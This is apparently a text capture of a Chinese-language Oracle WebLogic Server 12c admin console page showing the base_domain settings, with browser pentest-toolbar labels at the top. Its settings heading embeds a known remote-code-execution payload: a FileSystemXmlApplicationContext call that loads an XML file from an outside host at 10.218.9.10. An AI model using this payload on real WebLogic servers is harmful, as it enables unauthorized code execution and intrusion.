 Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Oracle 徽标 WebLogic Server 管理控制台 12c
空闲
更改中心
查看更改和重新启动
单击锁定并编辑按钮可修改, 添加或删除此域中
的项目。
域结构
base_domain
环境 折叠节点 环境
服务器
集群 展开节点 集群
资源组
资源组模板
计算机
虚拟主机
虚拟目标
工作管理器
并发模板
资源管理
启动类和关闭类
部署
服务 展开节点 服务
帮助主题
WebLogic Server 管理控制台主页 主页 注销 首选项 开始记录 记录 帮助
欢迎, 连接到: base_domain
主页 >base_domain
com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://10.218.9.10/1.html")的设置
配置 监视 控制 安全 Web 服务安全 ZDT 控件 注释
一般信息 JTA 并发 JPA EJB Web 应用程序 日志记录 日志筛选器 批处理
域是由单个管理服务器管理的 WebLogic Server 实例的集合。使用此页可以配置适用于当前域中所有服务器的管理选项。
* 表示必需的字段
* 名称: base_domain 此 WebLogic Server 域的名称。 更多信息...
启用管理端口: 假 指定是否应该启用此 WebLogic Server 域的域范围管理端口。因为管理端口使用 SSL, 所以启用管
理端口需要此域中的所有服务器都必须配置 SSL。 更多信息...
管理端口: 9002 此 WebLogic Server 域的通用安全管理端口。(需要启用管理端口。) 更多信息...
生产模式: 假 指定此域中的所有服务器是否都在生产模式下运行。 更多信息...